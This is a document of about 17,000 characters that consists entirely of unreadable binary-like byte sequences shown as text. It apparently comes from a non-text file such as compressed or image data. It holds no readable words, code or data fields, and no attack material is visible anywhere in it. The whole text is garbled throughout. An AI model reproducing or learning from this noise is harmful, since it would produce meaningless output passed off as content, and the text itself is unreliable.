�B�Nm��|M?<j3��3����HgƇ1؇�}'}I�w��?�Ny������-�T�/u�'�(v�m��B�Y���Xъ���g�Fw�� ��9��/���ِ6>��{�nH��N)��c4�����q�{��w�����FL��uU��sbd|�d5xufew���	X�.v�&	,rV�I�0�2[�?�,�#�����a�׬���ɟ����h���!��x��@�&��8?�l��?݁�Y�>�����K���?����������?��=� �基L��^�.��"\�������O��_�x���e�	�	���K���������lX�	��H�����蒰���������H��h٤}��H��O�7�_�0
�Q���P�\��h�j֤?����?M�J���X��( ���w~ꩯ����|M��M�!��̀�I^�N��@��O��� �U>�������m�]��ԏ �`�i�V?ߕX��H���Ճ��%ψ���/�Ո���)@�>��P�#��� !`����_߀;��	��0� ��=���40��H��8���\���L;ȝ*�bL�L��0�p�����CEx�5^�hl�����	 ۞1�U�����H�e��xP���w}��Ȉ@���8�y����!�(P�R/�{w����A��L��0ş@Ż�	S̆GȆ�M����Qx5@߮���~��L{��k�A�A����+��f��!�����]��G�G��9��I��,����ȁܑ����O�H���6��y���/��1�1�����#��AQ�S��iŅ>S��Q������A���>��9 �_��2�����ȍ�	���(�C!�.�C�0��T��)��Rq����8�����wȎ�x����*1����`��
�i�K��q �������A�8�E�(�b�"�����H��Aי�i|�K(�.z�~��Ɋ>���艦X�i�����5��a�2�d<��ŵ���ZuQ#�(Y����2��7H�a������х��+n������㋌�|���4Q͜9�O�m!���ѼA.P+�2.�����	�_(f�c~�2���=�j����<��"���JX���ڪ���w�yn�x���P��+�+�B.�+�Q!��,���q]]�Kx��2���^�h���9�٨�������hM����y��x�� �����"$�R$�2���"C�1�R|�= �"���q�6
�.���?�R����N�I�������Nb&�A!F�'�����B���]("����b�@8���W(�k�a�o�#|0 |��E���h@�B�릛�B�.�"$�y!r�^a��_B,�����8�Ӆlwx%�9Q�����*�S����(���-9g�8���H�/���f�:CB$(Г��/��+C"]�<hЁ�S�9�8������#l�������، O��!H1����3 ��'(�'pb$��2���;���G�v��?/G��i8�&Q ��-�ڌq׾���w��!�5!�!..0=E0X�4('��(!�1u�����*X�:@s1�?B��:5�V�!�3��3�S5�rw�(Ɉ���hؘ�:?��H4� 缎~�!��-� !� 5�B�=�:�H!�20h��(�9>��4�dHLX�}�G&���A�#�8RIy���3͘�_��ݩ�	��JBH�=�C0q:�23�	����"K�$"��4�R%� :�IV�h�7��2N2� 2�Fc?|�3��H� $�H�I�13���K��5�6LS@���	IJX����tN�84���6�����M>g��D���!Q���È�93�/AwhJ�rM�D@��N�����\Z1A�ObNJ(�`��Y�����9Ǹ�g�S ܄3vC.�4@uC�c@�a@ʀAO�1i��6��X�	9��&��&��h1ϙ���r~j&�ļM��@ @��>����>D�.��O�a4Fb$F�A�?��G�a)T�&�X��4L+��.�0�!򍽞��tB��K��@҄�Fk�,��M��A�4��H�Q�{TY�G>�&�����������@2����wXh�N�:�5�@HC�YG�{��~t)w}Yϕ?�<�阭�
9� <��X#�BkxZ�.�t=�8��1E Zb�:Ę��F9>����>��AK8�����\Ir��Btd\�+Zv`&{��HJ�5��:�)�X�H(3�C��F��0؁@�1���GXLX�E��)�5\t�Z��B�%�s����$����0�c�օ3#(E�C�E�B�QW�(�uK�d3L3CG��u��\+�U~��!�2?8R�B���B�{wR�.�S;�V&�B.��^��8(	�M^��)Y���8�|�W+�\+9�HI�D_8�B��JUu9���[ju]�V�%c�@�(��>J@�x�@X�9����6�Ս��]p�D��\��?ob\���P	ѯD�](�%A�H>�'#��^�|Bh��i�����i�V�z��~�G�Łr�"��U���(�{�c���p�P��(]ø�ڟ=U΍�r�Z�$+�=��+�(����T��y5T!�I�I9�W��Gq�"VW�w�?�H�_	u�I����5��C��kfJ�8��B>�<h��E ������a�+�^B�l���X��������3���;�D�.�W�#=��tWw5��;")��t2�a0���V��[x�ֈ�<���DB'c�[�=��Q(�l�1����R�(��"�j� 6=��ИIV)o�mP�dl��?��E
��e�5�̃�YЂUf�9F�^�t#PkF���1h"�ы�1�Tv���c�Nl̙d�T)rvDNj�I�v�JTw�D�} B��g�bZ3�!�' [��-�j�4�������(����ц����Y�,��g�8}�hWΨ�ȹ�hL����{�wd��[�D|FV{%d�]��>�9��dQ�7�Ψ�1xG؆�����ȫ�7�L䤃�DpqV)����Z����y1��s/��]���QS�U.�q��_��|oŘ1hQ����p�w�ɾs:��sG�=(�6g��7�֧�%���q�Z�w$ B����r��KX��R�/�[���wi'��ֆ�5�^k7T�5�2g�3ws�G}$j�~���Gq�ލ5��zt�c&L�lVS~��n�ed����V�	Ё���m�_kH��TNe�L>xs��\U�)I���O����Ы�F�$�!S�2=���)�n?�i�%/8� 9�0Tgu�I8YDH�DXNJ耠�>�tԧq8���h�h��(�~d���G/JŴ�V}�=�uS6�6�b?�l�F�0��`؇}n�s�gQD5N�L��>��H�tމ��Y� �Ldw��,
wB����퍕.q?KeP7%X�uZ�֋�؆����N>��G�}�XN:�HG}瀔���ɔ�H���h���+@f��Je&�+@�y�T�!.�#��#?U�+hQLȘ��v��m���tp��t�G}�h��X� �O�T�ӈ�r��.�{��e~_����!��aK�rףl��^�VyK�v��9��@(ob�8(oedrT���svԇtH�t�������Bj��t�U�H��k�`W/q���KeP(��;4Za�w�l儍����0}H@؆�x���KH��>��H�t�B�4� X��q� �o�Fs�4�b�J�TW�ix�n{-��I���Nx��XM>xvHǘ��tO��;G�<*�5��9��J�u���ǳ/�����[.�i��3la���m���yH�tH@؆�Ș>��HG}�䃖��?hǨs'��Lߚ���������X�z.�թ�
�����x���@������[��aVy�aQ@��@���&o�&o�&oNhrT��>w�>�t��t��H�t}�zG_��.�5�(�TH���� �P!VFoੇ�ب�؈
��
�gx���]���,���1؆m؆���	����6N؆�8Y>H;H�tH�tHg�똟K�Z����� �5�Hsy�\�OeE�S��b����F���<e��
�
���P����@P�7���v�����G8���>�H'�H�t>�Hgs�#��ty��L�$��=�A�b��e�x�"�w�^���
����8��w7��XB�v(��G�o9І@�@8H��m��F��>�t�Ș>�t>xs��O�4G�]`5�aH���������X��.�4�$?�:��ȃ^=J�0��8�����߂D�]��m؆�n�N�4���@؆ʘ�>�H�>�t�cs����O��w�����)Ȃ��/�]X�u�ŉ�h=Hs�hfj����P����N�
�
�9Fo�⩊K؆NX����O؆�8Y>�>�>h��c��d���tFg�Yw���Ȍ�����w?�w��a�gb&��ˍ��b���5��ظ�ظ�o��΍�>�I؆İ��9���m����H�>�bs5gp����R�%�eڒ�؃T����n6�BsrЅwp����h�����(6����8�a�I؆�� �6i�9�Q^�݆㘷>hv6�I����?zG_u���h��Բ0u)��{N<"A)XNC�c�X�����H�'��hY�(�.�u��m��N��9؆m؆��6N؆�xp�is5gp�t�w�qt&vˠN�XN/���9(0���!�� �z�ф4ǋϏ��
�8���(�Z��{���m�*�v�݆1ؘ���n��jWN7g��4s�q4`sf��*ɼ�i7 ��h����&5��ͨ��}4Gs�h�������$�����C�Wlm8Qj��m�m������感�mh�=Ș6WsDHv$H�:(�옜�yI��m�U�����(�߀��\���f�|� 4g=Xp�D�Q�
?��ȋ����'v6N(���N�_w؆m�v�݆�؆N8�0݆m8s�ԃ�D���MgwI+t��Y��hQ`h��V�]�_�H�4ǂ4��gM���8�����0�ڸ��X�z�x�_�u�Ό`2�1؆?��N؆���m؆mH��m�)؃47N$H�DHv�T)����|I��Zcu�ƃ�`($�{� ��؃4�O)Xp��d/�ш
�8��8����}��n��Xx��m�џ��ن�m��m��1@؆m��)�L5WsDH�DHv�qJg���wԚ(X��hP�v*ָ}�'t�x�(�)Hv4'�)����g6.���
60DT�������^I�؆m؆m؆mh�I؆m؆m؆O؆I؆m؆m؆I�t6g�3gpdgp�B�7����}��1!��`255�)�#DDs����H�&XM5Ȍ��P-��8nn�.9>G�c�%��@�q>��I��'����N�N脖z>8N�D�dG��߆J��q�hc{E#�'𿺓+���+�&DA�r��h�W�!(���d�w��@Hy��tH��I؆m�p�d4gp�DADHvdgp���6yI�?z�H]��@^��Ne��6���C��ႺeS)H�dGA���n?�uR�_��h�8�_؆m؆&B}�m؆m؆I�m��τOcGvgpO����q�vIC쉽D�]�z�8�%x�h����6��HA�tP�V�9�?_؆m�9؆mXrI��I��m���نI�I��@��N}Dh��dp��㘟ت2��h��*,0e�:��h�b�w��8����(x���dN��5Fa�rT�?���҆W��m؆m؆m؆m�v�߆m؆m؆m؆m�5Gvdgp�dsߖ�6J_t�d���ܱ%P�Z8��@$���H�?Q�6�	t�QHA�m@t]p2Yw]����#mi�-oRxHR���m��Qhp�f�t옟6�JI��t܁�p�^x���6x]��X)�0�.H��He)HA���w2Yw���~I_�vs[�݆mXv��>�H�~ ��6�J��7+# �"t�wh�^X�T8!,�Rp��`�60�(x^����D��8*��u(w]�(��9�m؆�ַ��m؆�Dp>�H�tOǎŝ�]�BxC_�6͢�cH6\7a3��T�HI��Xp���xZw��r�-Px���R����88�ńR8�1�цIXsτt�gg���yAh�2��d��F�@��������0�D�(e?��D�g ]�vZxaR x����m؆I��m؆m؆2��j��@؆m؆m؆m؆�Hp>�t}�tb��w����Za�wy�tjB]#Ѐ��rfP@�zTv��q��$�n%ߋ`��نI��N؆I�m脺�m�1N�N�N�I؆VHs}7���H�h�����ɨ� ���,�q$��"���^ȃ�Hs��k��n��������4�m�3�@؆m؆3X�m���j��h�VH�DHp��t ��剖yӘL��FB �Y.����՝�'t\pM`D����P��m�80��m脺�mT��m��G�d�Lgw��?l�t���Z��X�e��M+gS�ȃ����j�XB�������O�9�m؆R����m���jWsg�t��6Y_ے7r�-f�,PgS�('*0.v�� ��b@����ٸ����h��m�ok��m�1���mi��mh���t|�wL��{Iz�B�(+#�)8�F��3�He�R���k_��(�7_�vR�N۟^�턟цmXN=�w���|7��Ȏ���6�mx�Z�Q�VP ����R.�wa��>e��R�R�u_���6�)G�RIm؆I�p�(��V��݆@Xs�����~ɘ~l���Z)�2�6$V���<e,6NaD�X�/9�����Ę���I؆���I�3�8�m���wӘq������2L�d�(X���Q����b.������$���c����B��BS؆NӍ���цI(�m���D�T�q�G}>���������wo�W�Q�2!6�^���e���dP�.�������w�	ӟw��8脉�N؆@8pԧ���HW������wyC�L_Sw��X@������Q���,�?t��C����� ��m(�uNi�	TR؆m�LG}�g��h�J�J��OzwI��x7(�R@^��؈�Q6D!�z��d��eOas��
������B*)m�o�v�نmi��m�J�DhN��L�t�\�6�7 ���KP���5:I@eQH�o؄Q�
��"��տ�����4�� ��N��j��m؆m�o�цmw؆@���D}>h�V��4������t��wʳ F]4�( PX��=�O6��z�����ͧ�w�{��I�����nI_؆��I؆��m�v3�6N؆m؆@zH��ϴOP���Ig �3W f������N��XMd��cn�h���.�Iw�ª� h} �J4�نm(�uކj��RH�8��m�:8}>� V�ϴq�����7LvW X'��	T.)(�`��_M=��Q(��5z��ͨ�Ȩ����(��k}��rw�w�:�m�ކm�8`@�3m��R��>8NDhs�#ə��w¤<(�u�A=�d.f�H3Iv��ߒ���b�����α�J���~W�9�m���m�v��o띄m؆W'�I؆NhN>�Ig�\��6�Is�<��-G�F=�4(	T)4WL����w��{�t�z��y������)�Bm؆m��ֆj'��߆N��@؆m8Qm؆��m�JH;h�hp��Uə�ə�~I�(�X\}7�2àT�ȂIwV�Ę���F�w����؝j���7)�-x�?_؆m؆m��m؆m؆m؆m؆mHi�4>m؆m؆�H;�dp�朜���� &�HB7��B=��n��)=H���&���~��਌��Ӈ��n��x�|A��2�5�_��_��I��N�I���L��9�L�Ts8s�噜���x��C���0)'�h�^���Â4��6U�U{�f��t�w���U�dI)�7s4���W��L��L�z�ԃ���wTsJ�J��O�tI�&!t6P.7���n?3SS.����ˋ��I�����J�\�2yc\xsI�G��6}�4p��L�GsXsgs�Ȩ���� G�$7�r!`�H�?U,����_�ݨ�������
�KǘLV\�yWԔ�8}��L�}�Ts�Hp>�q�����OycI�3w`Swe`S�wɥa��K;Ź��z�L�d��)3L��t�})g�L��VhphsW���O�6ۢ7��`�M�F�瓂�w�V +�b�%�|��f*��Kk+6z'�D#j6II (z6}VXM)�L)�d���ts�xW�taØ�#��` �r6%��2��aܒ�-������>�t�+�3�h+�<�#j�����L�L5}egs�d���q�	;�)L%X�q%��3S(>�7�Y@�q1����N}���+�\U\zwI�D_����(z�ԃ�z�csdg�hv��U�Z�(�����y�<%O�0X��ȅ�hS,7aۘq�I�qӇ�Iw�~�[��yI��qzg����>X1}Ք�VHs>hvH��\�q6�h��w�(�U�a劀�!��Q�Pī�vD����G}w��(�ݖ2*�h�|I�Z���t�})�L)Xs�G�6�>hv�GI�O�Ęy3gq���i���K��+��H��'���WԷG��~>�7zw}��Z����8}BpՔ�6�L�ԃdgshsIGI�h�I_zw�	/����8�n>3���j��x������\�b�ˎb�^5G��2+T� 8�>� �烊is�z�ss���8��������T��x�,d�A�,�+x�}�+����ӧ�I�w�(�vŘLf��$j7� 8�>� �dv)h��ԃd������q���������������w�݁��8(I�����˾?P( ����������̈́�� �!H�͏�!�BA��N���L?��SA�o����< Y+����ٮ��l��89*̼� �˒�ۤ �Q�M���up�����m@�T�3�bUC�gZ1izv`��N���T��*\=��ı�٣j����s��R�a�_��W[ �+2�Y��՘3v
�I�;�G�!�~�^����Fe����W21�,#�1��0�NL��3�1�d�:�w�:���'(��'pܪ�-C�Ffub^\#��^iAv�(���Q�o�V�L�X�Ӗ�]���n[��z͟��ů��s����ѱ���l�ʍ))�ܤ�^��K����B~���@)��Yȇ��ɛ�ΐ��^��2lj��� h�`�(��8Y��� 밵��虱<��ݙ*��B]��i���iȔ�M���a	�[�Wɰ(��}\���� nˇ����������Yl��$�
2��,��m�Ĭ�2����wJ�n``+�"ʋ����#�Jr.��@y[���@�倞��
=�1������+0�Ӛ	[�膑*�Ҡ�I����	/ia�,&���RcY5���%��]]e��|߰Y�,�3����a����M���J�/���'"�T�����]�D[HG��h��U<���	����N��������M����o�A}�N� *,-��u���h8T��B���]�������NͰ�JRL�� Ҋ�� H|.s�@�¶�s����w�.]/1i��)P���e�K՞�Z��S�خ��%,������(߁2d6��M��[u���H%Ź��}VI�j}��֭h��,
J���C͊��Fҏ ��B\1�Ucؐ#��o��(]\�.�e��Q���Ŭ�T���ّו6#!\4�qo��;)�}�1)�ܛC������r;ؐ���h���J���)ia�Š��Lx$�쳧Q�h�,x�L�t��D}؝��Os�F>���	�Ө�,���ë��K�w��0!�X��iI�P�0�� �p MD�M����O�<?����j*��[>��+�G�Ix�F��@(�j�����!�s��(��]��
�) 뤝(�Ν�c��,W��@���s�Ȼ��*��h��<>�, ��S.���,锸D�$ ʊM���������Ȧ�#�q�HYњ�r ����w$�����'�թ���l�9�����P����Vz
�#�`܌�Y���)\����bĪ���-.�w3���ؔ����
-�����N�؉�쌄�	)��i��.���o��o�Ν�ː�zY���Gk�N��	j�*ꔲ"�d���ʤ]��Qz��tH��8��=�윬I0ܩ��j�����Rm�B�N�a�MI���S��2��
�a;F���.x��dI��(������m,�G���Z�e���[��"iȚ̾��^�#�\�����~:%����S�>�t+����2��`ɜx�M��95�ݱ�E�w��%ؘIO�ZZ���)�F(�F�k��&�+{���,<����ƌ�A)����|�	��m�k0Ao-��������˜���o�F6%�� _�-�W���";NB{���o�(Sܜ*�����>h�����"%0�R$�0��pg�d�jt��ލԯLxPJ\�4� ��X^���vY���X1�H)�9΁���1Z��Ƙ:��r-(ߥ��
��j�0BX��%n����JYm�쉕��vq��T��w
� ��\����py�ZG�8����>�k��6@m�;DQ�� ���Y�hgv(���ɜ��D~�3ۃ��W�o`�p���Ve�o��@�F���6�; Ʀ�l`E&$�dpQSL)
?�/횘��,%�\�E�'b������n����GP��V�+�C��69�����Wqj
Uxͽ>�H	�q����>�`(��DݢDǸ�sh����<5b��2�r�g�(�o�D�/Mz)9�W�7�"�������w���H
D�����u��m<^%�O0�y���j��L���.�k�V�O�5���h��xA�y]<���c�AEh�+o�Z�h�X��v� 4�r6����� $�nff1�k0�ƌ�������+����sn�l� �L�Lg��)�9�q�	�Xߵڐ�H�.u�s��S�(ejޫ_m��{�Ef�l��d�'�;��@h]/8EX��?�U�x��@8����2"�4��h֊0�LX����{R:KP=��������Sw]�C��e�Xu����I��� ���,��M�Vx�����G�����H��@����ת��8ϸQN��ꍧ����x�]͹�k�έ��(�$^��n����V9�����݋�h��n�����?�-������R�����H��?�4�� ��wO�%��H�Ũ�9ܨ���� �U��h>�8�wn������� �\���]h���*H�����=�{��������|��o?�8�6�+�Vm�O�wP �/�p������/�XXS��ȩ��/��I�_��H��i��X��腤X����ƪɟ� �Ў��n��m�`B��Lp ���I�0�O�!�P�����0�^�y����X�`�h<����E �t��Wͯ�،���O���t�M`�@���ࠆQh��\?Y���O��܎��SP��(�=��.����q� `Ȉ�o�4��x�*������*��9�7HD0\��ۮ�a�9�\w��- ���|"���Ȍ)���]�)O�ZX��@�EH�!������G��Ё��`������ػ����z^�/��X�J��x�v��n��|��P��������!��)�� Au�EH�����х9���Ј0����׏ЈҎ����	(��x>���y��a�)�pZ��������*ޑ����6Q��q��0�H���p��@��S�	��C�����X�h��X回�w1O��h��d[��s�#hzaK1�`�!��Zp����2h�͆|���i�S����V��!���i�����H)��^J�|���*�}�!��)��]h�.��Ȏ^��+Q���`���L�o��謝�ʟ���1y�(�*���r�ĸ-ܒYO�'��G�����貄 �h����X�V���鋱�������%h��!��k�O ��ۮ��j?ѱ*�b,٢-M�-�w"�`��(����l�.�(�Ȼ�
����/����r�ޜ�!��`	� �o��`) �" �" v��C#q-ɿ��?
��}���"^(=�'�QX�>�VX+������"̿�<������+�fa,l2��-1�"ӡ�؂1�$8���ʈ�E���ϒ�Y$�q'P�)��W0��H�P�@>��.ž��n�/�Hǲ#�&��jH��3a+_�����Ւ��H̜������Q�;�2!)w���x��@��"8�ϰ�c�S~"i�؜�39�2<L1&{A#����R���x�;~��IΡ;Փ�%�;	N���w�Ƭ)A��):�!r%�_,��&��&ș�s�L!&��葌-��ށK�$1������� �P�����>�/.�"8�������<�3�YȈ�ɩ##�S a��#�Ö́f��L҅G�(7��t��E�Hs3��8���c�9 ���6;(<�7/̣:��?��?P#p12�C-]脶w������נL���dS0r�>��x�)�]���Zx�Z�9(���	2��&2�5Ayх@�6�:��0�Ј(���J3cS6��;�X���4k�1�
p�9�ɝY��x�ȉ#�y!?�5�a92_cGȜL$���׶!6�t���3�x#ȗ���ؤ���o��k}�r��#��K��?��-�q9����:�O�����D6D҄�L�CI�IЉ���-~�(/MӄK&�hM�C2ƒ��4�dKN�lw�ӣ��C��TNcS:N���!�d/��l���Su���2��<9b9 4&H�B�"���$G�C8�9D�0���$C=�;�>(�/�b�9� sn��M)��.Ȉ+�#�"OY�M|BaJ#�@
�@�S���8�A�D=6���/
�!h��,m��Q^��R,G�<R�K�"�4<	*ɯB�i�GXE��{n������=̈́/J�&α8c��(��D��x����.�9Q�:)c,�C8�`�B������[U_�Gw.���?��(��5��X�$�LW(L�}��J]�?D�B��Z�M�t<�C5jRJ�t��xZ0q]D������i���u�i\[�%��"�to�ۮ��r���&�_��Z���"ZN�X�iZN�@��+�|��^�-^�eP����>�x������BiRD��G�Z@&��EDM��Z�2]�5�>s������Q�Q�;���E'����_Ɛ�d/Ӑ{��`Q�u��E_�.�������U����9�3*w�s��$����S>e�b��V�"�tS�tA�QeQ�~ӿC�D_�:ց#���縶��d\�M�H]�G�69ӁIx���5��^eP�k^h�;J�Ts�+(�)���uD)�Eo�&Y͍?�,oj�&Tg�HS�^k5H9T-k�!�E^�&C��mi���k�j�
�y��B��*�R���F���YT(/�� ��P�Np�'@�iMz�4�l��lɿl���)�j㸎��\��,(<���k�Ov������w(�kX�kx����1=�����̓��`�G��� 9�6 �>���\�f��Q ���lNS��Uh�Z�����se��Rz�Ea��_`-ȃ���~赿��ȍ8`\x�'��98ni��k�i��ܙ�B-5b��I SS'����@l=A�z�
	�<(�`�` ƅ�b�6����ȋ)*gFf�x�@(a^k9�ވ0��Cq�,�R�L��J�8�̬f�T���H�����c��S�T&E�Uj��g�������whg��2�5y�i�x1����jr�.���ӓ7�7C���VȎ�4�8���D9��.�go1��pf��`��k�(7�Yz\(c,�2��y�O8�*���,��1ȼw����F$؃h�Ç���fbt��}<Ad��)J��A�zu#G"�~�[�{&J��@���Gf�K���������C�TC&����p!�p�g��y��� 74�Vs�x�g��;�OC5O��m��J��Jܕ'G؆9$:��������u��u�(Fw�w�I�d��sV�s	g��w��l�Wy�WoN�����ps���&�pWE_y��������/��0Xwtl�G�CXwx��Ii7Cl�s�(�og��"����Xv4wmܧ����d�7��t7R5vg��eG�׳�O��N0@N@�vklDCDh&��og��#��;v�}�
f�n�ޝ3���a�qq�t;�:w�E�؆�ǄG��G��Y&�m���OC5X#��v�ؙ�\P8�!1�iyLTo�.DC4Ww��w�P��]{���׋��&dh����DHC�!q�
�p��P��b�\%H|`W���w���w}�_�(rh^�ۥZ��E\DG�wfy��-�*�uX׆)�uX�uIh��i�lW@��v��L?��j��V8���}�D����.,�#�~�5�?��-�wܵ1؆n���ԁ�W`�H�l׃��v
�v%��4v�������fU����d�q6�dAt��!e?veև�G�ɹ�I�n�߁m�b��v�郷�p	'?�IwdS����,�/�w��Z��"��T�U���R��{�E_���X����@x�X�um8�*�uX�uI�?=��n�p��po���?v��'��?�r�����O��$$cJ�k)䂼�t.Ǹ�mHKv!���0�� ��R�6�v�=x�n�vo�p!1��#�'��z�0��~�j������d����g�x��&`�R�hȅ�Ӈuz��m�b��vn�s̙p�g�N/�P�o:�gG��.���F H���w���ȃϋP�d���-8�pV+XDV ~r� �m؆�IK�DK�DK�DKO؆r���v;�voG|ӈ���/���
�����6X����λ�;�VC��8J���ȋڨ��؀�8�Oւ��=�p�u�h7r��6�CKN�3��������'m���o�>(��9|��so�p�8�W8��\b�o���(�oDd7����~��SN��r��ՍJ?�ب�ƨ�O�dp&�ڸd@�{{/⭌m؆mnX׆�F�+FP�)�!�s;w�v�'���A6�sc�Ӡ�ɝ�A���@\�^4�ӊ�x'���ȝ1}��Y��8��8��8�O6�ڨ!�v�9�l�����8؆�OK�DK3�m�Ug�!�s;�p��p��A�D�LL�-�=���(�����<����hr�/#�1��?��8�O��-��O�����.j���m�ez�N��Nx�R߁m�b����ȹs;�m�s�(��AJ4�ș�)��)،<��_f[�YՀ�x@�s'�����۸ڨ����ڨ��w���X��8���G�1؆'�픃m�bu�;>��mg�DX|-�A���@L�ZC���%���k�a�wrrj$��(�������M
㍳^Ae��mHap�N����ц,Ɯ>x����hl�;$yNOK��x'�x���g�����F��Fm��(�(�..N2���_ɬ�`�mHaѾ�m��N�ιmxxV!��x�V�vD���\����Ī����؃�H��������`�FHW�&��xX'w@lD��w(ڨ�O��%�!��!��������I؆x�xz݆m؆�	�9؆N��)�!q��l�΄�MSS�Y*
Q�h�р<8K'M�����j�F)ȋ6�-8�P�j�LD�\�m8m��m�u�&����ܓ�m�����:�vm'��I�D�v��$yJti����5�Ѐ�'�s�h�HV�b��F�t@�ð8��x�����(�=h��3���M�a���m�m؆{݆m��m؆I�@�ș�m�����h���vD�vD�v8w�Aj6I���^I4!���A&t�/�~@�g����1C2�\���x�ȋ��oԃ5��� ��t�؆m؆m��m؆m��i�m��w�vm��lC�X����eSWS�y�#Dw!ȍ��g'rnPь�AT���7��g�5x@6��q��(�Wg���hK���3�m؆{݆m؆@�8؆I8|��v��sDH�l��B�s6LyC���ߊ�x��NP�hf1�Th�TH��T�5X�TX�T�g�w��"���L̂&Fw��҆m8�	��IK9؆I؆9�@�I؆m����8�7C��sD�v�8������;Msid���h)���؀ˈ�՚��i���H��V���i�a8�q�g����"	��Ԉjm؆m؆�	�m؆m؆m��m؆m؆m؆I���m�v8G�Dh�lg�8���s��Dk+�)�;�U+�1-�򞋝s�s~'��Z�R��h�a���}}�q�{sp��ͥ>����=������N�����>H��(�)>8C8wg��i�DH���p�Ƚc7I,iN�0o#�Uh-�ͨ�>��"C���9��7F�5h�5X�&8��#���rvFq����(�DS��@8��#���I؆m؆m؆�m�F:�vDx�8G�$x�7�8���t�MCI\l)���8���ج;PD��I5�o�}�a뷏?�rۀDS��m؆m؆ɘ�ɘ�ɘ�m�N脙��9�9H|'�v6H�6H�l�v��㨟ti�L'�^um�x�2m��8��h�(]���/wU+XT�6��5����k.cӧ��\�Dm؆I�'m��m؆m؆m؆��m؆m؆m؆m�3d�8g�D�v=x��x$�x�?7�,�L��Q�&������q�����L���`j8�ب��X�5X����&t��W��9!�>�i�ֆN�N�N�6��N�N脷نmG�6��9g¸s�Ȼx�\McN�X��U��Z؋C�*�ߌ5،߳��2�� ��`��H�5X�&h�^�uS7fw�P�(�LP؆��׋Pzw�m��G�6H�l�vn's8ےb��P�	k{ikK��bj�Ӥ8� `)�������!�<����6h�&�V�����Ή�_؆v!� ��N؆9�vlgr!�^񦐚�\��D��\��LV��xo�U�����XD8�<���q�5X��h�TX4)�޼�`��\��	%8�m؆�#��Pz�m�=��x�op�(��)�b�4JĒ��{�H�U<���o��݃4h�&X��}m�i�f�hIτ�_؆^��mw؆m�6@؆�m؆m؆m؆m��mgrp o���㈗"���$v�%*�n�D9������<��5X��X�)~�P�����Y�͕W�ن���m؆I؆�m(�8؆m؆m؆m؆��v&��e�p�(�mW|-)	�	���Ewv�C(w�#��,�p@B�k��q��L��m�RXhm��mnI�n�ІN�I
o�7C�w$�y���4�L����Hv$2P��ʮ!J�>����kus+�N���@؆�m(��wІNhr�w6H�Dh�8|�8�x93��;�T���:s��]#R]s��Z����R ���VPl��Y�_؆�&�Inm�nݞ�m脟D�Dh�:�v;�
7�W���II��	k�� '6�H��2��ʞ9C4D;�_�����m؆v!�v��m(�0��8�m�N9؆Nxr:�v2�} '�x)�,�1�ti�&���d��#�dO�5��2��w����p6YQ�k�F}rB!���S؆m(�8�xm�&�zMaz�m�mWC;�}�Xv`w��W�s��W��/�d[�d�c�g/�������Q~��VlI���T�_؆m؆���8�xp݆m�v�׌�8�27��Xv �x�Aj6I��
2���:�2m�؈�ݱa2~O��OΉq�L�;_؆N�����R��^�'S߆@(C�	�
�}27�
7�����Lʩ>/Aw5#w����h��G�l���_�����E�\H�����m؆R��)��&�S߆��I؆Nxr2�p��
�p�8��s��~��	5��2�C�<�a�w��!|�n�pm3i�Z�7���!���m���&38�m��4D�Өp
�v;�Sx�7Βϔ���uT<v�~�����l�ب!Z�MC4�]�uLτ7_؆v�I�n؆m؆Y&�@؆�xr:8�
�p�x����8��)�D�
�	r�\d�t�p1&�忘���
��!��g�-��ؚ噕��7��\�	�m�n؆m؆���N؆I�4D���
�v:7�/v�$�Ϥ>��5~RcG�r�{��ܡ�#������w�
Y���W�tijֆm�(�ކN��va�I؆m���8C��
�p�x�ג�I7�	̅�U�<���>�H ��8���8�����ݘ,N��e,o�9�Y�L��W75�m�n�ֆN����N؆I�D��Ә�>(��x�Ȼ-�Aϔ7����2:�r�paya�O6�d�(Lp�n:�e<�
׌��'L��;�	nI؆��*&�{�m����p
���m�p�(vWk���>>'v���)ZO���x�wB��H�#~ �w-��X�QQ�el�ʺ��kI��\	ކm(��ކm�n�x���m�e|݆Ih�mG�h��ג��L���V]s�T���d�H�T�A�(�����R�e��������kI�c�MS�_؆I�69؆m�n؆l��m؆I؆m��{��m��DH�DH|�yl� ���cIτjC�)�Mޅ{-��T�F��
9�φ[�e܌2'�й�H�\�4!�yi_؆m؆m؆m؆m؆m؆m؆m؆N�I؆m؆m�3T�!�mw�v8g��t��LyL�c�@��K�a��x襘Aw2:�p�_͓�xne��e�츫H�\Ϥ>M�_��S��_؆m؆I��I��g�D��9�I�3D��a���s��8Sx��Iz�\��/��+(w7�{PN�dr�����������Wƒ�pe��RY�ǜ��4,�o�ʓ�8�m�v��v4�vm�vt:h�Ө8焗ati�Ē+Bw:`O���^���3�)Z=ȊEy��*��X��(�Ȩpe���ؖ&]��vi�"�w9��H|m�v��v4dm�vl�v7$vW�D�LHi@.w�=��^��:��6�
�.�b�e�p����XvA;�Y�LϔWz%F��}��v'wr4�v��vD耖8�˵�?�L���h� G�鈰e�-���H������[ƺ�p
Wv�ʎ�iI��;ɉj�� 8��H|�wr'wrlw:aגaDIHTS���{&�-�b�Y�
��,QQ��H[
W��;�H�IəW�)y"v�	�2wr'wr'�A��my%����AyL�w�\$!O�g���9C�{� ' h����e,��pe'o'Z��	y���4�?�pXrr'�vV��lwm'��h���J�\τ��]9�!���]9�g��~���σ�	e���X�y�옕H4!��/��>7��pmwr'gm�v:h���v�8|w��NIy�L��h�&z�H˃�(<Ø���+��2�
�pUy�j���L2Ic7��x$m#�#mg��vm'�;�f-9v̕W��;�hu7�g!�q)�-X�iiw.'n1�e���(?
W�Щ�'���)yM�W�T��	�
w�mwrV��mwrV��oFb�A̅D5�����G&h �]�*�` ��e\��5�2Wy )�H�	�7�7���hwbrkw'm�v>x�;��b�sD!M�W�f+�ŒU8��H�;�Ms�L��Z�
�p
�pe|�����4��N7�\�I��(��(�j�C&t!�sl&v>�A�L�Wi�7D��w�r���H�X�e,?��pȈ�ӈ��� X�5eNbw�4bן�C��8|mg>(�m�vw�vl��胷	���s�L�yiϴ��_o�~�/e�Hj+w���e�pͨp�8�
W��,o��p�5I>�I?gS-I��8|>hr!!�'wr�v
7��7vZnIə�M�/�a#��]�*�q�?���׈�e��Ә����
Wv���J�DM�pk�p������g>x��xrJh���v��ɘ>?���sib�8xGz��?�����Ün�͈��X�ɩp�Xv��ɗ��M�\>�Dbג���b�w��v�xr5������q���������������w�݁��8(I���԰X���E���̄��AZ-�����ň[*��٠�)Y����ڌqڄ����<�����Y�r%`X+���B<![/r�;�n�����}@���ކ�}"C��Mx�B'��
���03��UC?g��δ�=^��*iBM����Y z�EB�i�f����3� �b?<�7ȩ����D$�n
�;�y����{��S�6�?p�(�JU]�21{+b.rt�P8�:Q�c
